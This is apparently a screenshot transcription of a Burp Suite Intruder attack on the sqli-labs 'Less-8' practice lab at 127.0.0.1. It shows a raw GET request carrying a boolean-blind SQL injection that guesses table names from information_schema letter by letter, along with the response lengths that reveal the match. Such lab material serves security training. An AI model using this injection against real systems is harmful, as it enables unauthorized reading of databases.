 Filter: Showing all items ?
Request Payload Status Error Timeout Length ▲ Comment
5 e 200 918
0 200 934
1 a 200 934
2 b 200 934
3 c 200 934
4 d 200 934
6 f 200 934
7 g 200 934
8 h 200 934
9 i 200 934
10 j 200 934
11 k 200 934
12 l 200 934
13 m 200 934
14 n 200 934
Request Response
Raw Params Headers Hex
GET
/Less-8/?id=1%27%20and%20(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%
20limit%200,1)%20regexp%20%27^e%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished